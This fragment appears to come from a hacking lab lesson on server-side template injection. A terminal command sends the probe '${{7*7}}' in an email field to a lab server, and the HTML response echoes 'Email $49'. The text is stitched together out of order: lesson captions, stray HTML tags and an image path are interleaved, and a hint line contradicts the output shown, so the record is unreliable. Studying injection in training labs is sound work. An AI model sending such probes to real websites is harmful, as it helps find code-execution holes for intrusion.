 </html>┌─[zprytka@cyberate]─[~]
└──╼ $curl -X POST -d 'email=${{7*7}}' http://206.189.25.173:31978/jointheteam
<html>
<head>
<style>
It doesn't look like the application evaluated the submitted expression. Let's try {{7*7}}
OFFLINE
form {
margin: 0 auto;
width: 200;
cURL - Interacting with the Target
}
</style>
</head>
cURL - Interacting with the Target
<body>
Start Instance
<h1 style="text-align: center;">~ Damn Hackers ~</h1>
<h2 style="text-align: center;">Gentlemen, we can rebuild it <br />We have the technology <br />We have the capability to make the worlds first bionic website<br />Better than it was before <br />Better, Stronger, Faster.</h2>
<h2 style="text-align: center;"><em>Great!</em></h2>
<h3 style="text-align: center;"><em>Email $49 has been subscribed. You&#39;ll hear from us soon!</em></h3>
</body>
<head>
</html>┌─[zprytka@cyberate]─[~]
<style>